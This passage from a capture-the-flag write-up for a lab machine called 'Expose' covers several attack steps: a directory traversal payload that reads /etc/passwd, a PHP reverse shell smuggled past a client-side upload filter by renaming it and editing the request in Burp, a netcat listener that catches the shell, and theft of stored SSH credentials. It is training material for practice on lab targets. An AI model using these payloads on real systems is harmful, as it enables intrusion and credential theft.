
Considering the existence of a parameter named ‘file‘ it’s plausible to explore the possibility of exploiting a directory traversal vulnerability to access internal system files. To initiate this, I supplied the fundamental sequence for a directory traversal vulnerability as outlined below:

?file=../../../../../../etc/passwd

And boom we got the contents of passwd file in the response from the server.

13. Got Dir traversal


We’ve identified a user with a username commencing with the letter ‘z‘ which corresponds to the hint obtained from sqlmap’s output. Consequently, we’ll proceed to access the second webpage located at /upload-cv00101011/index.php and submit the username of the user that starts with ‘z‘.
14. Upload page access

On this page, there’s an upload feature that presents an opportunity to upload a PHP-based webshell, enabling us to establish a foothold on the machine. However, upon inspecting the source code of the upload page, we noticed the presence of a client-side filter, restricting us to uploading only PNG or JPG files.
15. jpg and png allowed

We possess various techniques to circumvent this restriction. Initially, let’s configure our PHP webshell, sourced from pentestmonkey. This entails substituting the IP address with our own tunnel IP and specifying the desired listening port.
16. Change IP for rev shell
Now we can simply rename our webshell and change the extension from php to php.jpg with the help of following command:

mv php-reverse-shell.php php-reverse-shell.php.jpg

17. rename revshell

Following the configuration of our webshell, the next step involves intercepting the request using Burp Suite and attempting to upload our webshell via the upload portal. While the request is intercepted in Burp Suite, we’ll modify the file extension back to ‘php‘. Once this adjustment is made, we can proceed to forward the request, resulting in the successful upload of the file.

18. removed jpg


Now we need to find the web page where all the uploaded files can be accessed. There is again a hidden content in the source code of the page which provides the path of upload page.
20. Upload folder
Let’s go to that page and we will find our file uploaded there with the proper extension as php.
Now before executing the file, we need to start listening on same mentioned port using netcat as follows:

nc -nlvp 1234

After this, as soon as we execute our webshell, we will get the reverse connection back on our kali machine.
22. Got rev shell
Great!!! We got the foothold on Expose machine.
Let’s go to the /home directory and try to access the home directory of the user whose username starts with z. We will find 2 files with name flag.txt and ssh_creds.txt. If we try to access the flag, we are getting permission denied error. So I tried to access the second file and got password for the user.
23. Got ssh pass for zeamkish

Now as we have the password for the user so we can simply login using ssh with the help of following command:

ssh <username>@<Machine_IP>


24. Got access using sshWe can simply read the user flag now.
 

Privilege Escalation on Expose

